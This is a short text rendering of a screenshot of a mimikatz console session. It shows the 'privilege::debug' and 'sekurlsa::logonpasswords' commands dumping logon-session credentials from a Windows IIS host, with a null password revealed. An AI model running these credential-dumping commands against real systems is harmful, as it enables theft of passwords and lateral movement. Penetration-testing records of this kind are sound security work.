 mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 529361188 (00000000:1f8d6924)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2021/4/22 10:46:01
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-400469641
5
msv :
tspkg :
wdigest :
* Username : ADMIN-PC$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :